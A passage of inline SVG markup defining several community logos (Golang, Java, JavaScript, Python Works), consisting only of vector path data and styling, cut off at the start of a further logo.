            <path d="M149.702 84.308a2.071 2.071 0 0 1-1.832-1.09l-19.74-36.606a2.072 2.072 0 0 1-.189-1.598 2.09 2.09 0 0 1 1.007-1.254 2.075 2.075 0 0 1 2.832.874l19.754 36.606a2.071 2.071 0 0 1-.044 2.056 2.08 2.08 0 0 1-1.788 1.012ZM86.975 288.327a2.065 2.065 0 0 1-1.722-.921 2.08 2.08 0 0 1-.197-1.945l58.691-144.662a2.073 2.073 0 0 1 1.909-1.299 2.083 2.083 0 0 1 1.474.598 2.088 2.088 0 0 1 .468 2.263l-58.69 144.662a2.074 2.074 0 0 1-1.933 1.304ZM222.994 286.471a2.07 2.07 0 0 1-1.431-.616c-52.965-53.505-53.609-141.193-53.609-142.068a2.078 2.078 0 0 1 2.076-2.078 2.074 2.074 0 0 1 2.075 2.078c0 .86.659 86.872 52.407 139.144a2.085 2.085 0 0 1 .449 2.242 2.075 2.075 0 0 1-1.881 1.298h-.086Z" fill="#242424"></path>
            <path d="M77.827 284.389a23.292 23.292 0 0 1 12.96 3.929 23.337 23.337 0 0 1 8.595 10.477 23.368 23.368 0 0 1-5.052 25.452 23.307 23.307 0 0 1-11.943 6.39 23.286 23.286 0 0 1-13.476-1.332 23.329 23.329 0 0 1-10.465-8.605 23.37 23.37 0 0 1-3.923-12.977 23.38 23.38 0 0 1 6.833-16.492 23.316 23.316 0 0 1 16.47-6.842Z" fill="#F6F6FB"></path>
            <path d="M77.828 333.181a25.384 25.384 0 0 1-14.111-4.294 25.436 25.436 0 0 1-9.352-11.418 25.47 25.47 0 0 1 5.51-27.719 25.378 25.378 0 0 1 27.684-5.517 25.407 25.407 0 0 1 11.404 9.364 25.461 25.461 0 0 1 4.288 14.128 25.49 25.49 0 0 1-7.45 17.996 25.422 25.422 0 0 1-17.973 7.46Zm0-46.711a21.22 21.22 0 0 0-11.796 3.599 21.268 21.268 0 0 0-7.811 9.554 21.296 21.296 0 0 0 4.63 23.172 21.238 21.238 0 0 0 10.88 5.81c4.122.817 8.392.392 12.272-1.221a21.252 21.252 0 0 0 9.525-7.841 21.287 21.287 0 0 0-2.666-26.859 21.221 21.221 0 0 0-15.035-6.214Z" fill="#242424"></path>
            <path d="M118.239 2.081a23.298 23.298 0 0 1 12.956 3.926 23.342 23.342 0 0 1 8.595 10.47 23.374 23.374 0 0 1-5.033 25.447 23.306 23.306 0 0 1-11.932 6.4c-4.522.906-9.21.448-13.472-1.314a23.323 23.323 0 0 1-10.474-8.587 23.368 23.368 0 0 1-3.944-12.965 23.391 23.391 0 0 1 6.823-16.515 23.33 23.33 0 0 1 16.481-6.862Z" fill="#F6F6FB"></path>
            <path d="M118.238 50.866a25.384 25.384 0 0 1-14.115-4.296 25.433 25.433 0 0 1-9.352-11.425 25.472 25.472 0 0 1 5.53-27.724 25.379 25.379 0 0 1 27.698-5.49 25.414 25.414 0 0 1 11.395 9.382 25.46 25.46 0 0 1-3.19 32.117 25.393 25.393 0 0 1-17.966 7.436Zm0-46.71a21.223 21.223 0 0 0-11.791 3.596 21.268 21.268 0 0 0-7.812 9.547 21.295 21.295 0 0 0 4.611 23.166 21.22 21.22 0 0 0 23.137 4.616 21.255 21.255 0 0 0 9.535-7.82 21.295 21.295 0 0 0 3.592-11.807 21.31 21.31 0 0 0-6.231-15.06 21.256 21.256 0 0 0-15.041-6.239Z" fill="#242424"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h310v333.167H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#functional-logo"></use>
</svg><svg width="322" height="311" fill="none" role="img" aria-labelledby="title">
    <title id="title">The Golang Works community logo</title>
    <symbol id="golang-logo" viewbox="0 0 322 311">
        <g clip-path="url(#a)">
            <path d="M166.609 2.15a153.255 153.255 0 1 1 0 306.51 153.255 153.255 0 0 1 0-306.51Z" fill="#ED6B6B"></path>
            <path d="M319.865 155.405A153.257 153.257 0 1 1 166.609 2.149a153.27 153.27 0 0 1 153.256 153.256v0Z" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M166.609 308.661c84.641 0 153.256-68.615 153.256-153.256 0-84.64-68.615-153.256-153.256-153.256S13.352 70.764 13.352 155.405 81.968 308.661 166.61 308.661Z" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M165.271 221.542c.085-1.494 0 1.509 0 0v0Z" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M166.609 308.661c84.641 0 153.256-68.615 153.256-153.256 0-84.64-68.615-153.256-153.256-153.256S13.352 70.764 13.352 155.405 81.968 308.661 166.61 308.661Z" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="m139.462 169.897-84.515-.128a2.124 2.124 0 0 1-2.092-2.107 2.093 2.093 0 0 1 2.092-2.164l84.515.199c.29-.024.582.013.857.108a2.095 2.095 0 0 1 1.245 1.146 2.107 2.107 0 0 1-2.102 2.946ZM148.772 150.238H23.886a2.1 2.1 0 0 1-1.6-.55 2.11 2.11 0 0 1-.502-2.396 2.11 2.11 0 0 1 2.102-1.253h124.886a2.102 2.102 0 0 1 1.933 2.1 2.104 2.104 0 0 1-1.933 2.099Z" fill="#242424"></path>
            <path d="M33.324 197.157a2.09 2.09 0 0 1-2.093-2.092 2.093 2.093 0 0 1 2.093-2.093l56.94-1.765 15.66-24.542a2.09 2.09 0 0 1 2.889-.64 2.092 2.092 0 0 1 .641 2.89l-16.228 25.466a2.069 2.069 0 0 1-1.694.968l-58.051 1.808h-.157ZM121.796 129.825a2.124 2.124 0 0 1-1.665-.812l-17.211-22.221-69.638-1.68a2.087 2.087 0 0 1-1.903-1.337 2.096 2.096 0 0 1 2.002-2.848l70.678 1.694a2.129 2.129 0 0 1 1.609.812l17.822 23.004a2.086 2.086 0 0 1 .238 2.212 2.092 2.092 0 0 1-1.889 1.176h-.043Z" fill="#242424"></path>
            <path d="M138.337 129.825H82.82a2.11 2.11 0 0 1-1.934-2.1 2.106 2.106 0 0 1 1.934-2.1h55.517a2.108 2.108 0 0 1 0 4.2Z" fill="#242424"></path>
            <path d="M274.454 46.506c-14.994-.879-30.038.3-44.712 3.502-14.976 3.16-29.111 8.114-41.069 18.036-1.566 1.295-2.747.626-4.171-.1-9.295-4.754-18.349-4.54-26.492 2.278-6.334 5.296-9.751 12.171-8.213 20.712 1.295 7.203 6.263 11.388 12.612 14.065 2.562 1.067 2.747 2.277 2.406 4.882-1.353 10.05-2.605 20.143-3.175 30.264-.22 7.293-.034 14.593.556 21.865.341 6.136 1.153 12.257 1.58 18.392.569 8.399.953 16.812 1.423 25.225.128 2.05-.74 2.548-2.69 2.676a40.744 40.744 0 0 0-8.541 1.267c-4.356 1.196-8.285 3.346-10.463 7.531a7.74 7.74 0 0 0-.143 4.498 21.165 21.165 0 0 0 1.723 3.459c1.11 2.847 2.918 4.071 5.694 3.061 3.459-1.239 10.861-5.168 14.235-6.534.086-1.495 0 1.509 0 0-.854 13.21-1.68 26.435-2.576 39.631-.954 14.092-1.054 28.157 1.338 42.121.327 1.922.711 3.83 1.153 5.695l.142-.371h1.324a153.264 153.264 0 0 0 141.894-94.86 153.265 153.265 0 0 0-33.835-167.295Z" fill="#F6F6FB"></path>
            <path d="M166.608 310.697A155.345 155.345 0 0 1 23.08 214.785a155.349 155.349 0 1 1 298.877-59.379 155.531 155.531 0 0 1-155.349 155.291Zm0-306.512a151.164 151.164 0 1 0 151.164 151.221A151.333 151.333 0 0 0 166.608 4.242v-.057Z" fill="#242424"></path>
            <path d="M164.943 310.285a2.111 2.111 0 0 1-2.036-1.637c-.455-1.951-.654-3.118-.982-4.997-2.107-12.285-2.519-25.424-1.423-42.606.74-11.027 1.456-22.06 2.149-33.097l.199-3.075-2.975 1.424c-3.075 1.423-6.249 3.018-8.285 3.744-3.729 1.324-6.79-.228-8.384-4.271a10.49 10.49 0 0 0-.612-1.096 7.925 7.925 0 0 1-1.239-2.733 9.57 9.57 0 0 1 .342-5.851c2.178-4.27 6.036-7.018 11.772-8.541a42.488 42.488 0 0 1 8.926-1.338l.726-.085v-.385c-.228-3.601-.427-7.217-.626-10.818-.257-4.726-.527-9.595-.855-14.378-.185-2.733-.455-5.537-.726-8.242-.327-3.331-.669-6.776-.854-10.178l-.185-3.246a166.476 166.476 0 0 1-.37-18.861c.584-10.492 1.95-21.197 3.189-30.421.285-2.078.228-2.107-1.139-2.662-8.043-3.388-12.584-8.541-13.865-15.659-1.566-8.669 1.523-16.513 8.94-22.705 8.37-7.004 18.335-7.886 28.783-2.534l.128.071c1.296.655 1.324.627 1.751.285 10.748-8.925 23.702-14.62 41.98-18.506a167.535 167.535 0 0 1 45.282-3.544 2.09 2.09 0 0 1 1.95 2.22 2.103 2.103 0 0 1-2.22 1.965 163.155 163.155 0 0 0-44.13 3.46c-17.58 3.715-29.979 9.138-40.171 17.594-2.563 2.135-4.911.94-6.306.242l-.157-.086c-8.968-4.583-17.082-3.914-24.2 2.022-6.263 5.238-8.783 11.544-7.488 18.733 1.025 5.694 4.641 9.666 11.389 12.499 4.042 1.68 4.028 4.427 3.672 7.117-1.281 9.566-2.576 19.759-3.16 30.108a158.49 158.49 0 0 0 .37 18.377l.185 3.246c.185 3.331.513 6.719.84 9.965.271 2.733.541 5.566.74 8.37.328 4.811.598 9.694.854 14.42.2 3.597.404 7.198.613 10.805.185 3.046-1.424 4.697-4.641 4.911-2.725.115-5.43.516-8.071 1.196-4.613 1.267-7.531 3.331-9.154 6.477a5.454 5.454 0 0 0 0 3.131c.168.475.398.925.684 1.338.362.547.676 1.123.939 1.723.954 2.434 1.922 2.306 3.089 1.893 1.822-.655 4.897-2.135 7.858-3.573 2.448-1.196 4.769-2.306 6.349-2.947a2.087 2.087 0 0 1 1.992.261 2.089 2.089 0 0 1 .855 1.818l-.427 6.534c-.702 11.046-1.419 22.083-2.15 33.111-1.138 16.84-.726 29.68 1.31 41.623.327 1.865.512 2.919.939 4.769a2.106 2.106 0 0 1-1.565 2.52 2.91 2.91 0 0 1-.399.1Z" fill="#242424"></path>
            <path d="M22.108 91.789a11.232 11.232 0 1 1-11.232 11.231 11.216 11.216 0 0 1 11.232-11.231ZM20.442 182.025a11.233 11.233 0 1 1-11.231 11.232 11.247 11.247 0 0 1 11.231-11.232ZM13.353 137.597a11.234 11.234 0 0 1 11.032 13.414 11.235 11.235 0 0 1-8.821 8.832 11.233 11.233 0 0 1-13.428-11.014 11.23 11.23 0 0 1 11.217-11.232Z" fill="#F6F6FB"></path>
            <path d="M13.353 162.153a13.333 13.333 0 0 1-12.335-8.227 13.34 13.34 0 1 1 25.659-5.097 13.325 13.325 0 0 1-13.324 13.324Zm0-22.463a9.14 9.14 0 0 0-8.964 10.922 9.137 9.137 0 0 0 12.46 6.66 9.134 9.134 0 0 0 2.962-14.901 9.155 9.155 0 0 0-6.458-2.681ZM20.441 206.581a13.326 13.326 0 0 1-9.421-22.746 13.326 13.326 0 0 1 22.745 9.422 13.338 13.338 0 0 1-13.324 13.324Zm0-22.449a9.121 9.121 0 0 0-8.42 5.643 9.125 9.125 0 1 0 17.56 3.482 9.138 9.138 0 0 0-9.14-9.125ZM22.107 116.344a13.335 13.335 0 0 1-12.345-8.217 13.34 13.34 0 1 1 12.345 8.217Zm0-22.463a9.14 9.14 0 1 0 9.125 9.139 9.153 9.153 0 0 0-9.125-9.139Z" fill="#242424"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h322v310.797H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#golang-logo"></use>
</svg><svg width="313" height="319" fill="none" role="img" aria-labelledby="title">
    <title id="title">The Java Works community logo</title>
    <symbol id="java-logo" viewbox="0 0 313 319">
        <path d="M156.29 315.641c84.666 0 153.3-68.635 153.3-153.3 0-84.666-68.634-153.3-153.3-153.3-84.665 0-153.3 68.634-153.3 153.3 0 84.665 68.635 153.3 153.3 153.3Z" fill="#ED6B6B"></path>
        <path d="M156.291 317.737C70.468 317.737.895 248.163.895 162.34S70.468 6.944 156.29 6.944 311.687 76.517 311.687 162.34c-.1 85.782-69.615 155.296-155.396 155.397Zm0-306.6C72.783 11.136 5.087 78.832 5.087 162.34c0 83.508 67.696 151.205 151.204 151.205 83.507 0 151.204-67.697 151.204-151.205-.116-83.453-67.751-151.07-151.204-151.162v-.042Z" fill="#242424"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M229.286 208.844h-23.419v-4.192h23.419c8.451 0 15.301-6.851 15.301-15.301s-6.85-15.301-15.301-15.301h-15.761v-4.192h15.761a19.493 19.493 0 0 1 0 38.986Z" fill="#242424"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M155.397 242.924H144.47a57.767 57.767 0 0 1-48.054-25.278 82.761 82.761 0 0 1-13.722-45.957v-9.153h134.604v9.153c0 1.704-.489 7.377-.419 7.699a81.548 81.548 0 0 1-11.891 35.995c-.545.88-.545.88-1.244 1.928a3.159 3.159 0 0 0-.238.349 57.832 57.832 0 0 1-48.109 25.264Z" fill="#F6F6FB"></path>
        <path d="M155.396 245.02h-10.927a59.692 59.692 0 0 1-49.828-26.213 85.324 85.324 0 0 1-14.072-47.118V160.44h138.81v11.249c0 .95-.125 2.795-.251 4.667-.07 1.034-.154 2.278-.168 2.795v.475a83.978 83.978 0 0 1-12.156 36.861c-.545.908-.545.908-1.286 1.998l-.224.336a59.775 59.775 0 0 1-49.898 26.199Zm-70.634-80.388v7.057a81.114 81.114 0 0 0 13.358 44.784 55.514 55.514 0 0 0 46.349 24.355h10.927a55.529 55.529 0 0 0 46.335-24.341l.238-.349c.684-1.006.684-1.006 1.201-1.845a79.784 79.784 0 0 0 11.584-34.933c0-.433 0-1.257.182-3.298.112-1.592.237-3.577.237-4.387v-7.057l-130.411.014Z" fill="#242424"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M156.109 259.818h-12.367a67.423 67.423 0 0 1-56.27-29.595 2.097 2.097 0 1 1 3.48-2.334 63.256 63.256 0 0 0 52.79 27.737h12.367a63.258 63.258 0 0 0 52.777-27.737l.251-.377a2.1 2.1 0 1 1 3.507 2.305l-.265.406a67.49 67.49 0 0 1-56.27 29.595ZM117.976 151.428a2.096 2.096 0 0 1-2.096-2.096c.023-23.43 19.007-42.42 42.437-42.451h28.309c9.469 0 17.145-7.676 17.145-17.145 0-9.47-7.676-17.145-17.145-17.145h-36.638c-11.14-.008-20.169-9.037-20.177-20.178V13.358a2.096 2.096 0 0 1 4.192 0v39.055a15.999 15.999 0 0 0 15.985 16.056h36.638c11.784 0 21.337 9.553 21.337 21.337 0 11.784-9.553 21.337-21.337 21.337h-28.309c-21.115.031-38.222 17.144-38.245 38.258a2.097 2.097 0 0 1-2.096 2.027Z" fill="#242424"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M140.92 153.384a2.097 2.097 0 0 1-2.096-2.096c.046-14.598 11.868-26.42 26.465-26.466h30.336c13.507-.015 24.452-10.96 24.467-24.467.016-15.81 12.821-28.628 28.632-28.659h31.048a2.096 2.096 0 1 1 0 4.192h-31.048c-13.507.016-24.452 10.96-24.468 24.467-.015 15.811-12.82 28.629-28.631 28.659h-30.322c-12.282.046-22.227 9.992-22.273 22.274a2.098 2.098 0 0 1-2.11 2.096Z" fill="#242424"></path>
        <path d="M129.783 24.593c6.205 0 11.235-5.03 11.235-11.235 0-6.204-5.03-11.234-11.235-11.234-6.204 0-11.234 5.03-11.234 11.234 0 6.205 5.03 11.235 11.234 11.235Z" fill="#F6F6FB"></path>
        <path d="M129.784 26.689c-7.363 0-13.331-5.968-13.331-13.33 0-7.363 5.968-13.331 13.331-13.331 7.362 0 13.33 5.968 13.33 13.33-.008 7.36-5.971 13.323-13.33 13.33Zm0-22.47a9.139 9.139 0 1 0 9.138 9.14 9.166 9.166 0 0 0-9.138-9.167v.028Z" fill="#242424"></path>
        <path d="M194.633 85.027c6.205 0 11.234-5.03 11.234-11.234 0-6.205-5.029-11.235-11.234-11.235s-11.235 5.03-11.235 11.235c0 6.204 5.03 11.234 11.235 11.234Z" fill="#F6F6FB"></path>
        <path d="M194.633 87.123c-7.362 0-13.33-5.968-13.33-13.33 0-7.363 5.968-13.331 13.33-13.331s13.331 5.968 13.331 13.33a13.33 13.33 0 0 1-13.331 13.33Zm0-22.47a9.138 9.138 0 0 0-9.138 9.14 9.139 9.139 0 0 0 18.277 0 9.153 9.153 0 0 0-9.139-9.14Z" fill="#242424"></path>
        <path d="M279.786 85.027c6.205 0 11.235-5.03 11.235-11.234 0-6.205-5.03-11.235-11.235-11.235-6.204 0-11.234 5.03-11.234 11.235 0 6.204 5.03 11.234 11.234 11.234Z" fill="#F6F6FB"></path>
        <path d="M279.786 87.123c-7.363 0-13.331-5.968-13.331-13.33 0-7.363 5.968-13.331 13.331-13.331 7.362 0 13.33 5.968 13.33 13.33-.008 7.36-5.971 13.323-13.33 13.33Zm0-22.47a9.138 9.138 0 0 0-9.139 9.14 9.138 9.138 0 0 0 9.139 9.138 9.138 9.138 0 0 0 9.138-9.139 9.153 9.153 0 0 0-9.138-9.138Z" fill="#242424"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M100.608 176.342a2.223 2.223 0 0 0-4.444-.168 34.459 34.459 0 0 0 8.384 24.104c.401.464.98.738 1.593.754a2.148 2.148 0 0 0 1.537-.544 2.223 2.223 0 0 0 .21-3.13 30.029 30.029 0 0 1-7.28-21.016Z" fill="#242424"></path>
    </symbol>
    <use href="#java-logo"></use>
</svg><svg width="310" height="310" fill="none" role="img" aria-labelledby="title">
    <title id="title">The JavaScript Works community logo</title>
    <symbol id="javascript-logo" viewbox="0 0 310 310">
        <g clip-path="url(#a)">
            <path d="M155.034 2.021A152.954 152.954 0 0 1 296.305 96.47 152.957 152.957 0 1 1 2.022 155.033 152.97 152.97 0 0 1 155.034 2.021Zm60.773 194.804a15.136 15.136 0 0 0-9.336-13.997 15.135 15.135 0 0 0-16.504 3.273 15.137 15.137 0 0 0 2.288 23.297 15.14 15.14 0 0 0 23.552-12.573Zm-46.685 0a15.128 15.128 0 0 0-18.077-14.836 15.123 15.123 0 0 0-11.024 20.624 15.128 15.128 0 0 0 24.671 4.907 15.127 15.127 0 0 0 4.43-10.695Zm-48.115 0a15.137 15.137 0 0 0-18.089-14.863 15.142 15.142 0 0 0-11.034 20.649 15.142 15.142 0 0 0 24.693 4.909 15.123 15.123 0 0 0 4.43-10.695Z" fill="#ED6B6B"></path>
            <path d="M200.668 181.699a15.144 15.144 0 0 1 14.862 18.09 15.133 15.133 0 0 1-11.898 11.899 15.14 15.14 0 1 1-2.964-29.989ZM154.009 181.699a15.139 15.139 0 1 1-15.153 15.126c0-1.988.393-3.958 1.154-5.795a15.117 15.117 0 0 1 13.999-9.331ZM105.882 181.699a15.141 15.141 0 0 1 10.7 25.85 15.143 15.143 0 0 1-23.295-2.309 15.141 15.141 0 0 1-2.545-8.415 15.125 15.125 0 0 1 15.14-15.126Z" fill="#F6F6FB"></path>
            <path d="M155.034 309.973A155.036 155.036 0 0 1 2.979 124.693a155.034 155.034 0 0 1 307.088 30.246 155.168 155.168 0 0 1-155.033 155.034Zm0-305.929a150.99 150.99 0 1 0 150.989 150.989A151.127 151.127 0 0 0 155.034 4.044Z" fill="#242424"></path>
            <path d="M229.639 231.566h-10.448a2.023 2.023 0 0 1-1.43-3.452 2.023 2.023 0 0 1 1.43-.592h10.448a6.446 6.446 0 0 0 4.192-1.348 11.637 11.637 0 0 0 3.101-4.045 22.923 22.923 0 0 0 1.861-6.093c.418-2.409.625-4.849.62-7.294v-20.087a50.854 50.854 0 0 1 2.008-15.058 43.901 43.901 0 0 1 4.746-10.583 30.91 30.91 0 0 1 5.392-6.552l1.631-1.348a65.05 65.05 0 0 1-1.631-1.348 30.054 30.054 0 0 1-5.392-6.673 46.328 46.328 0 0 1-4.719-10.637 50.98 50.98 0 0 1-2.049-15.126v-19.884a43.272 43.272 0 0 0-.62-7.469 23.12 23.12 0 0 0-1.874-6.134 11.664 11.664 0 0 0-3.1-4.044 6.433 6.433 0 0 0-4.18-1.348h-10.448a2.02 2.02 0 0 1-2.022-2.022 2.02 2.02 0 0 1 2.022-2.023h10.448a10.475 10.475 0 0 1 6.741 2.252 15.69 15.69 0 0 1 4.206 5.392 27.067 27.067 0 0 1 2.211 7.2c.456 2.671.682 5.377.674 8.088v19.992a46.953 46.953 0 0 0 1.834 13.873 42.318 42.318 0 0 0 4.287 9.693 26.133 26.133 0 0 0 4.664 5.783 13.356 13.356 0 0 0 2.939 2.211 2.016 2.016 0 0 1 1.348 1.887v.445a2.022 2.022 0 0 1-1.011 1.753 34.98 34.98 0 0 0-3.236 2.561 26.992 26.992 0 0 0-4.664 5.689 39.875 39.875 0 0 0-4.287 9.599 46.858 46.858 0 0 0-1.82 13.845v20.087a46.01 46.01 0 0 1-.674 7.981 26.951 26.951 0 0 1-2.198 7.158 15.675 15.675 0 0 1-4.206 5.393 10.49 10.49 0 0 1-6.794 2.278ZM90.836 231.567H80.388c-2.442.05-4.825-.75-6.74-2.265a15.682 15.682 0 0 1-4.193-5.393 26.69 26.69 0 0 1-2.224-7.158 48.376 48.376 0 0 1-.661-7.981v-20.087a46.112 46.112 0 0 0-1.86-13.886 39.012 39.012 0 0 0-4.26-9.598 27.45 27.45 0 0 0-4.678-5.703 34.888 34.888 0 0 0-3.195-2.548 2.016 2.016 0 0 1-1.012-1.752v-.445a2.02 2.02 0 0 1 1.349-1.888 13.28 13.28 0 0 0 2.938-2.211 26.945 26.945 0 0 0 4.665-5.783 41.327 41.327 0 0 0 4.193-9.666 46.214 46.214 0 0 0 1.86-13.872v-19.885a49.66 49.66 0 0 1 .647-8.089 26.841 26.841 0 0 1 2.238-7.212 15.624 15.624 0 0 1 4.166-5.392 10.515 10.515 0 0 1 6.74-2.265H90.81a2.022 2.022 0 0 1 0 4.044H80.39a6.47 6.47 0 0 0-4.22 1.348 11.46 11.46 0 0 0-3.074 4.044 22.823 22.823 0 0 0-1.888 6.134 45.558 45.558 0 0 0-.593 7.469v19.804a50.16 50.16 0 0 1-2.035 15.085 45.296 45.296 0 0 1-4.705 10.637 30.439 30.439 0 0 1-5.393 6.66c-.633.552-1.173.997-1.63 1.348l1.617 1.348a31.348 31.348 0 0 1 5.392 6.552 42.95 42.95 0 0 1 4.719 10.582 50.087 50.087 0 0 1 2.035 15.059v20.087a44.305 44.305 0 0 0 .593 7.307 22.676 22.676 0 0 0 1.874 6.08 11.48 11.48 0 0 0 3.088 4.044 6.469 6.469 0 0 0 4.206 1.348h10.448a2.02 2.02 0 0 1 2.022 2.022 2.02 2.02 0 0 1-2.022 2.023l.013.054Z" fill="#242424"></path>
            <path d="M105.881 213.986a17.158 17.158 0 0 1-16.847-20.501 17.164 17.164 0 0 1 13.481-13.491 17.158 17.158 0 0 1 15.488 28.957 17.173 17.173 0 0 1-12.122 5.035Zm0-30.265a13.119 13.119 0 0 0-12.88 15.673 13.113 13.113 0 0 0 10.311 10.31 13.112 13.112 0 0 0 13.468-5.587 13.124 13.124 0 0 0 2.205-7.292 13.13 13.13 0 0 0-13.104-13.104ZM154.009 213.987a17.16 17.16 0 0 1-16.787-20.534 17.164 17.164 0 0 1 33.989 3.373 17.155 17.155 0 0 1-5.041 12.149 17.17 17.17 0 0 1-12.161 5.012Zm0-30.265a13.116 13.116 0 0 0-9.216 22.411 13.12 13.12 0 0 0 14.295 2.817 13.116 13.116 0 0 0 8.078-12.124 13.118 13.118 0 0 0-3.864-9.277 13.143 13.143 0 0 0-9.293-3.827ZM200.667 213.986a17.158 17.158 0 0 1-15.855-10.594 17.16 17.16 0 0 1 22.423-22.423 17.165 17.165 0 0 1 10.594 15.856 17.161 17.161 0 0 1-17.162 17.161Zm0-30.265a13.12 13.12 0 0 0-12.865 15.676 13.115 13.115 0 0 0 17.885 9.56 13.117 13.117 0 0 0 8.098-12.119 13.132 13.132 0 0 0-13.118-13.117Z" fill="#242424"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h310v309.973H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#javascript-logo"></use>
</svg><svg width="311" height="320" fill="none" role="img" aria-labelledby="title">
    <title id="title">The Python Works community logo</title>
    <symbol id="python-logo" viewbox="0 0 311 320">
        <path d="M155.639 313.288c84.502 0 153.004-68.502 153.004-153.004S240.141 7.28 155.639 7.28C71.138 7.28 2.636 75.782 2.636 160.284s68.502 153.004 153.003 153.004Z" fill="#ED6B6B"></path>
        <path d="M155.64 315.38C69.983 315.38.544 245.941.544 160.284.544 74.627 69.983 5.188 155.64 5.188c85.656 0 155.095 69.44 155.095 155.096-.1 85.616-69.48 154.996-155.095 155.096Zm0-306.008C72.293 9.372 4.728 76.938 4.728 160.284S72.293 311.196 155.64 311.196c83.346 0 150.911-67.566 150.911-150.912-.1-83.305-67.607-150.812-150.911-150.912Z" fill="#242424"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M227.671 113.271h-24.824V61.266h-67.234c-15.014 0-27.188 12.167-27.196 27.18v24.825H83.593c-15.014.008-27.18 12.181-27.18 27.195v40.04c0 15.014 12.166 27.187 27.18 27.195h24.824v52.005h67.305c15.008-.008 27.173-12.173 27.181-27.181v-24.824h24.824a27.184 27.184 0 0 0 27.181-27.195v-40.04a27.18 27.18 0 0 0-27.237-27.195Z" fill="#F6F6FB"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M202.848 113.271v18.479a28.73 28.73 0 0 1-28.743 28.729h-36.944c-15.874 0-28.743 12.869-28.743 28.743v18.479" fill="#F6F6FB"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M110.51 207.701h-4.184v-18.479c.023-17.02 13.815-30.812 30.835-30.835h36.944a26.677 26.677 0 0 0 26.721-26.637v-18.479h4.183v18.479c-.023 17.018-13.817 30.806-30.835 30.821h-37.013c-14.712.016-26.636 11.939-26.651 26.651v18.479Z" fill="#242424"></path>
        <path d="M132.307 95.671a8.424 8.424 0 1 0 0-16.848 8.424 8.424 0 0 0 0 16.848Z" fill="#ED6B6B"></path>
        <path d="M132.307 97.763c-5.807 0-10.515-4.708-10.515-10.515 0-5.808 4.708-10.516 10.515-10.516 5.808 0 10.516 4.708 10.516 10.516-.008 5.804-4.711 10.508-10.516 10.515Zm0-16.847a6.332 6.332 0 1 0 6.332 6.332 6.342 6.342 0 0 0-6.332-6.36v.028Z" fill="#242424"></path>
        <path d="M178.33 242.162a8.424 8.424 0 1 0-.001-16.847 8.424 8.424 0 0 0 .001 16.847Z" fill="#ED6B6B"></path>
        <path d="M178.33 244.268a10.529 10.529 0 1 1 10.515-10.529c0 5.809-4.705 10.521-10.515 10.529Zm0-16.861a6.345 6.345 0 1 0 6.331 6.332 6.331 6.331 0 0 0-6.331-6.332Z" fill="#242424"></path>
        <path d="M227.672 111.179h-22.663V14.95a2.092 2.092 0 1 0-4.184 0v44.266h-65.212c-16.175 0-29.287 13.112-29.287 29.286v22.733H83.594c-16.175 0-29.287 13.112-29.287 29.287v40.039a29.285 29.285 0 0 0 29.287 29.287h22.732v96.076a2.092 2.092 0 0 0 4.184 0v-44.07h65.212c16.175 0 29.287-13.113 29.287-29.287v-22.733h22.732a29.283 29.283 0 0 0 20.709-8.578 29.283 29.283 0 0 0 8.578-20.709v-40.081a29.291 29.291 0 0 0-8.602-20.734 29.292 29.292 0 0 0-20.754-8.553Zm25.103 69.327c0 13.864-11.239 25.103-25.103 25.103h-60.457a2.092 2.092 0 1 0 0 4.184h33.61v22.732c0 13.864-11.239 25.103-25.103 25.103H110.51v-52.019H83.594c-13.864 0-25.103-11.239-25.103-25.103v-40.04c0-13.864 11.239-25.103 25.103-25.103h60.554a2.092 2.092 0 0 0 0-4.184H110.51V88.447c0-13.864 11.239-25.103 25.103-25.103h65.212v52.005h26.916c13.865 0 25.104 11.239 25.104 25.103l-.07 40.054Z" fill="#242424"></path>
        <path d="M202.848 26.68c6.5 0 11.77-5.27 11.77-11.77 0-6.501-5.27-11.771-11.77-11.771-6.501 0-11.771 5.27-11.771 11.77 0 6.501 5.27 11.77 11.771 11.77Z" fill="#F6F6FB"></path>
        <path d="M202.848 28.771a13.862 13.862 0 1 1 13.848-13.862c-.045 7.632-6.217 13.809-13.848 13.862Zm0-23.527a9.68 9.68 0 1 0 9.664 9.665 9.692 9.692 0 0 0-9.664-9.665Z" fill="#242424"></path>
        <path d="M108.418 317.639c6.501 0 11.771-5.27 11.771-11.771 0-6.5-5.27-11.77-11.771-11.77-6.501 0-11.77 5.27-11.77 11.77 0 6.501 5.269 11.771 11.77 11.771Z" fill="#F6F6FB"></path>
        <path d="M108.418 318.322a13.862 13.862 0 1 1 13.862-13.848c-.008 7.65-6.212 13.848-13.862 13.848Zm0-23.527a9.679 9.679 0 1 0 9.678 9.679c0-5.346-4.333-9.679-9.678-9.679Z" fill="#242424"></path>
    </symbol>
    <use href="#python-logo"></use>
</svg><svg width="328" height="312" fill="none" role="img" aria-labelledby="title">
    <title id="title">The Remote Works community logo</title>
    <symbol id="remote-logo" viewbox="0 0 328 312">
        <g clip-path="url(#a)">
            <path d="M165.399 308.979c84.742 0 153.44-68.698 153.44-153.441 0-84.743-68.698-153.44-153.44-153.44-84.743 0-153.441 68.697-153.441 153.44s68.698 153.441 153.441 153.441Z" fill="#ED6B6B"></path>
